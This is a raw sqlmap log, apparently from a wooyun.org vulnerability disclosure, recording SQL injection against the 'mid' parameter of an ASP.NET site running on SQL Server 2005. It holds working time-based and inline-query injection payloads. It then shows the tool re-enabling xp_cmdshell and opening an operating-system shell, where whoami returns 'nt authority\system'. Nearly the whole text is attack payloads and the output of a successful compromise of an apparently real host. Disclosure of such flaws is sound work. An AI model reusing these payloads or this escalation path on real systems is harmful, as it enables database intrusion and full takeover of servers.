 Payload: mid=4-0 WAITFOR DELAY '0:0:5'--&pid=20&id=24&cpath=2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mid=(SELECT CHAR(113)+CHAR(116)+CHAR(122)+CHAR(121)+CHAR(113)+(SELE
CT (CASE WHEN (4507=4507) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+
CHAR(117)+CHAR(97)+CHAR(113))&pid=20&id=24&cpath=2
---
[02:00:33] [INFO] testing Microsoft SQL Server
[02:00:33] [INFO] confirming Microsoft SQL Server
[02:00:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[02:00:35] [INFO] testing if current user is DBA
[02:00:35] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[02:00:35] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n]
[02:00:47] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[02:01:00] [INFO] xp_cmdshell re-enabled successfully
[02:01:01] [INFO] testing if xp_cmdshell extended procedure is usable
[02:01:02] [INFO] the SQL query used returns 1 entries
[02:01:03] [INFO] retrieved: "1"
[02:01:04] [INFO] xp_cmdshell extended procedure is usable
[02:01:04] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[02:01:04] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[02:01:18] [INFO] the SQL query used returns 1 entries
[02:01:18] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
www.wooyun.org